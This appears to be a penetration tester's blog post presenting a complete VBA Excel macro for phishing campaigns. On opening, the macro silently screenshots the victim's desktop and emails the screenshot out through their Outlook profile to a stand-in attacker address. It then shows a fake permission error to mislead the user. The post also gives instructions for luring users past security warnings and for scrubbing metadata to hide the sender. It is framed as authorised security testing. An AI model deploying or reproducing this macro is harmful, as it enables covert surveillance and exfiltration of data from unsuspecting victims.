When performing social engineering engagements, it’s tricky to find a payload that demonstrates the gravity of the attack without going full-on red team and shelling boxes. I’ve developed something for a recent test that I think finds a nice balance - an Excel macro that will take a screenshot of the user’s desktop and leverage their local Outlook profile to email it back to a predefined address.
The target will need to click past either one or two warnings before the macro is executed, so you’ll want to create a template that looks enticing enough to take a risk. Something like this might do the trick:

Macro - Workflow
Currently, the macro works like this:
- Alerts are disabled (in case of error, we don’t want to let the user know).
- The ‘print screen’ key is pressed.
- A new tab is added to the spreadsheet.
- The screenshot is pasted into the new tab.
- This new version of the spreadsheet is saved to c:\users\public.
- The additional tab is deleted.
- The default Outlook profile is used to send the saved spreadsheet to a defined email address.
- Application alerts are enabled.
- An alert box pops up with an error “Sorry, your account is not authorised to view this data”.
At this point, the user now has a non-macro-enabled version of the spreadsheet open with no trace of the screenshot. They will likely assume there is some sort of permission error and move on to something else. I have also seen cases where they forward it to other users, asking if it works for them. Bonus!
How to Use
Implementing the macro in a spreadsheet is pretty straightforward. Just do the following:
- Build a spreadsheet with some juicy looking content, obfuscated in some way to entice the user to ignore security warnings.
- Hit Alt-F11 to bring up the Visual Basic editor.
- Double-click on “ThisWorkbook” in the tree view on the left.
- Paste the raw macro code in on the right.
- The save file as macro-enabled (.xlsm)
- Protect (lock) all the cells, to provide a bit of cover for your deception (Protect Sheet/Workbook in the Review tab for Excel 2016 - set a strong password).
- Save again.
When you receive hits on the document, open the attachment and look in spreadsheet’s second tab. You’ll have a screenshot of the user’s desktop. Sometimes this contains only the spreadsheet itself in full-screen, but this will at least have the user’s name in the title bar. If the user has dual monitors, you’ll see both of them included.
Note that when you are testing the document, after you open and click to enable and run macros, the macro-enabled spreadsheet will disappear (see workflow above) and you will have only a standard spreadsheet left open. You’ll need to do any editing of the macro prior to enabling and running.
Important Notes
This is not designed to be stealthy - the Outlook ‘Sent Items’ folder will contain this message. Also, Excel spreadsheets can contain some sneaky metadata that may expose your identity. I would use this on authorised phishing campaigns or USB drop, but maybe not a red team exercise meant to leave no traces.
Here are a few things you can do to limit your exposure:
- Use an email address not easily connected to your real name.
- Remove all Office metadata both using Windows explorer AND manually by converting to a zip, deleting sensitive strings, and swapping back. Explorer unfortunately doesn’t remove it all.
The Code
Here is the raw macro. You’ll need to update ‘EMAIL_TO’ and ‘EMAIL_SUBJ’ with your own values.
I’m sure this macro can be improved, so please open an issue on the GitHub repository here if you have an idea.
'This document is part of an authorised, simulated phishing campaign.
'If you are reading this - nice work!

Option Explicit


Private Declare Sub keybd_event Lib "user32" (ByVal bVk As Byte, ByVal _
  bScan As Byte, ByVal dwFlags As Long, ByVal dwExtraInfo As Long)

Private Const VK_SNAPSHOT = &H2C
Private Const EMAIL_TO = "phisher@phishingdomain.com"
Private Const EMAIL_SUBJ = "XLS pingback!"

Sub PrintScreen()
    Application.Wait (Now + TimeValue("0:00:01"))
    keybd_event VK_SNAPSHOT, 0, 0, 0
    Application.Wait (Now + TimeValue("0:00:01"))
End Sub

Sub ExportFile()
    Sheets.Add After:=ActiveSheet
    ActiveSheet.PasteSpecial Format:="Bitmap", Link:=False, DisplayAsIcon:= _
        False
    ActiveWorkbook.SaveAs Filename:= _
        "c:\users\public\export.xlsx", _
        FileFormat:=xlOpenXMLWorkbook, CreateBackup:=False
    ActiveWindow.SelectedSheets.Delete
End Sub

Sub Send_Email_Using_VBA()
Dim Email_Subject, Email_Send_From, Email_Send_To, _
Email_Cc, Email_Bcc, Email_Body As String
Dim Mail_Object, Mail_Single As Variant
Email_Subject = EMAIL_SUBJ
Email_Send_To = EMAIL_TO
Email_Body = "Files are attached"
Set Mail_Object = CreateObject("Outlook.Application")
Set Mail_Single = Mail_Object.CreateItem(0)
With Mail_Single
.Subject = Email_Subject
.To = Email_Send_To
.Body = Email_Body
.Attachments.Add "c:\users\public\export.xlsx"
.send
End With
End Sub

Private Sub Workbook_Open()
Application.DisplayAlerts = False
PrintScreen
ExportFile
Send_Email_Using_VBA
Application.DisplayAlerts = True
MsgBox "Sorry, your account is not authorised to view this data."
End Sub